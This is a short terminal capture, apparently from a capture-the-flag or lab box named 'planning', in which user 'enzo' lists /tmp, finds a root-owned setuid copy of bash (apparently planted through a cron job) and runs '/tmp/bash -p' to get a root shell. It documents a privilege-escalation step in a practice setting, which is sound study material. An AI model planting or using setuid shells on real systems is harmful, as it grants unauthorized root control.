 enzo@planning:/opt/crontabs$ ls -l /tmp/
total 1448
-rwsr-sr-x 1 root root 1446024 Sep 30 11:15 bash
drwx------ 3 root root    4096 Sep 30 10:58 systemd-private-a50c6c2821f64200b0f4452fcf344c60-fwupd.service-LKwwp5
drwx------ 3 root root    4096 Sep 30 10:42 systemd-private-a50c6c2821f64200b0f4452fcf344c60-ModemManager.service-Bhtf62
drwx------ 3 root root    4096 Sep 30 10:42 systemd-private-a50c6c2821f64200b0f4452fcf344c60-polkit.service-N9wXqJ
drwx------ 3 root root    4096 Sep 30 10:42 systemd-private-a50c6c2821f64200b0f4452fcf344c60-systemd-logind.service-6Qrg3j
drwx------ 3 root root    4096 Sep 30 10:42 systemd-private-a50c6c2821f64200b0f4452fcf344c60-systemd-resolved.service-wwTAVR
drwx------ 3 root root    4096 Sep 30 10:42 systemd-private-a50c6c2821f64200b0f4452fcf344c60-systemd-timesyncd.service-fYU0dE
drwx------ 3 root root    4096 Sep 30 10:58 systemd-private-a50c6c2821f64200b0f4452fcf344c60-upower.service-JTsvjL
-rw-r--r-- 1 root root       0 Sep 30 11:15 UdSM5KdIutERFIPG.stderr
-rw-r--r-- 1 root root       0 Sep 30 11:15 UdSM5KdIutERFIPG.stdout
drwx------ 2 root root    4096 Sep 30 10:43 vmware-root_731-4248811549
-rw-r--r-- 1 root root       0 Sep 30 11:15 YvZsUUfEXayH6lLj.stderr
-rw-r--r-- 1 root root       0 Sep 30 11:15 YvZsUUfEXayH6lLj.stdout
enzo@planning:/opt/crontabs$ /tmp/bash -p
bash-5.2# whoami
root